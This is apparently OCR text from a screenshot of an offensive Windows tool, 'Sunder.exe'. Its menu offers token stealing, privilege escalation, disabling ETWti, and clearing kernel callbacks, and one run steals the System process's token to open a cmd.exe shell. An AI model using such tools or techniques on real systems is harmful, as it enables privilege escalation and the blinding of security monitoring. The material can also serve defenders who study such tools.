 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version
(c) Microsoft Corporation.
C:\Users\User\Desktop>whoa
PRIVILEGES INFORMATION
----------------------
Privilege Name
==========================
SeCreateTokenPrivilege
SeAssignPrimaryTokenPrivil
SeLockMemoryPrivilege
SeIncreaseQuotaPrivilege
SeTcbPrivilege
SeSecurityPrivilege
SeTakeOwnershipPrivilege
SeLoadDriverPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeProfileSingleProcessPriv
SeIncreaseBasePriorityPriv
Administrator: Command Prompt - .\Sunder.exe
Choose payload:
[0] Token Stealing
[1] Token Escalation
[2] ACL Editing
[3] Enable/Disable PPL on a process
[4] Disable ETWti
[5] Clear process callbacks
[6] Clear thread callbacks
[7] Clear DLL load callbacks
[Q] Quit (clean up and exit)
Enter payload [number]: 0
Enter target PID: 4
[PRIVESC] Stealing token from PID 4
[*] Stealing token from target PID: 4
[+] Target process found at: ffffc88baaeb2040
[+] Current process found at: ffffc88bb36ea0c0
[*] Stealing target process token and starting cmd.exe
[!] Note: A BSOD is likely if the target process closes while the token is in use